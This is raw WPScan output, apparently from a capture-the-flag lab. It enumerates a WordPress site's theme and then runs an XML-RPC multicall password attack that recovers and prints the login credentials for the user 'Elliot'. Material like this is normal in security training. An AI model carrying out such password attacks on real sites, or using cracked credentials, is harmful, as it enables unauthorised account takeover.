 [+] WordPress theme in use: twentyfifteen
| Location: http://10.10.176.17/wp-content/themes/twentyfifteen/
| Last Updated: 2022-05-24T00:00:00.000Z
| Readme: http://10.10.176.17/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 3.2
| Style URL: http://10.10.176.17/wp-content/themes/twentyfifteen/style.css?ver=4.3.1
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://10.10.176.17/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:09 <============================================================================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - Elliot / ER28-0652
All Found
Progress Time: 00:00:03 <
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Jul 26 17:15:17 2022
[+] Requests Done: 176
[+] Cached Requests: 6
[+] Data Sent: 44.546 KB
[+] Data Received: 377.542 KB
[+] Memory used: 235.852 MB
[+] Elapsed time: 00:00:24